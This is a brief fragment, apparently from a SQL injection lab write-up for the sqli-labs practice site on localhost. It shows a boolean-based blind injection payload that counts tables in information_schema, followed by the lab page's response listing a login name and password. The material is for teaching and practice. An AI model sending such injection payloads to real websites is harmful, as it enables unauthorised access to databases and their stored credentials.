 127.0.0.1/Less-1/?id=1' and (select count(table_name) from information_schema.tables where table_schema='
3
http://127.0.0.1/Less-1/?id=1' and (select count(table_name) from
information_schema.tables where table_schema='security') > 3 -- -
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
d4m1ts gm7.org